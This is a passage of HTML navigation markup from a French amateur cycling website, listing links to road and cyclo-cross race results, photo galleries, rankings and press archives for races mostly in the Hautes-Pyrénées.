                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
